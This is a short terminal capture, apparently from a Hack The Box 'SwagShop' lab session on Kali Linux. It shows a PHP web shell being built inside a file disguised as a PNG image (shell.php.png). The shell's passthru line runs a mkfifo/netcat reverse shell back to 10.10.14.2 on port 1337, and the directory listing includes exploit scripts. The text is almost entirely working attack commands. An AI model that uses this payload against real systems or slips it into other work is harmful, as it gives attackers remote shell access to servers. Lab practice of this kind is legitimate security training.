 ┌──(root💀kali)-[/home/kali/htb/swagshop/exploitation]
└─# echo '<?php' >> shell.php.png
┌──(root💀kali)-[/home/kali/htb/swagshop/exploitation]
└─# echo 'passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1337 >/tmp/f");' >> shell.php.png
┌──(root💀kali)-[/home/kali/htb/swagshop/exploitation]
└─# echo '?>' >> shell.php.png
┌──(root💀kali)-[/home/kali/htb/swagshop/exploitation]
└─# ls
37811.py  37977.py  shell.php.png
┌──(root💀kali)-[/home/kali/htb/swagshop/exploitation]
└─#